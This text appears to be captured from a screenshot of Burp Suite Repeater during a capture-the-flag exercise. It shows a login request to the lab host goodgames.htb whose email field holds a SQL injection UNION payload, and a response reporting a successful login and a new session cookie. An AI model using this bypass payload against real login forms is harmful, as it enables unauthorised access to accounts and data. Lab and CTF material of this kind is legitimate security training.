 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Request Timer
1 × ...
Send Cancel < > Follow redirection Target: http://goodgames.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 46
9 Origin: http://goodgames.htb
10 Connection: close
11 Referer: http://goodgames.htb/
12 Upgrade-Insecure-Requests: 1
13
14 email=' UNION SELECT 1,2,3,4-- -&password=jaja
Response
Pretty Raw Hex Render \n
93 <div class="container text-center">
94 <div class="row">
95 <div class="col-md-6 offset-md-3 col-lg-4 offset-lg-4">
96 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome 4
</h2>
100
101 <div>
Redirecting you to profile page...
</div>
102 <div class="nk-gap-3">
</div>
103
104 <a href="/" class="nk-btn nk-btn-rounded nk-btn-color-white">
Return to Homepage
</a>
105 </div>
106 </div>
107 <div class="nk-gap-3">
</div>
108 </div>
109 </div>
110 </div>
111
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (11)
Response Headers (7)
NAME VALUE
Date Sun, 12 Jun 2022 17:30:...
Server Werkzeug/2.0.2 Python...
Content-Type text/html; charset=utf-8
Vary Cookie,Accept-Encoding
Set-Cookie session=eyJfZnJlc2giO...
Content-Length 9281
Connection close